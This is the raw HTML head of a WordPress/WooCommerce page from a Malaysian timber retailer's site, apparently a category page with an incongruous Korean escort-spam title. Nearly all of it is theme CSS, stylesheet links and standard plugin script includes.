

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/category/%EC%A0%9C%EC%A3%BC%EC%BD%9C%EA%B1%B8/
body_size: 16201
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>제주콜걸 &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; 제주콜걸 Category Feed" href="https://asiatimber.com.my/category/%ec%a0%9c%ec%a3%bc%ec%bd%9c%ea%b1%b8/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"3647ad9b31"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
